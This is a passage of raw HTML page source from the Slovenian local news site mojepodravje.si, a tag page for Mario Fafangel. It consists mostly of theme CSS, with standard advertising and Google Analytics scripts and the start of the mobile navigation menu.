        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/mario-fafangel/",
                                "name": "Mario Fafangel"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-mario-fafangel tag-1411 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
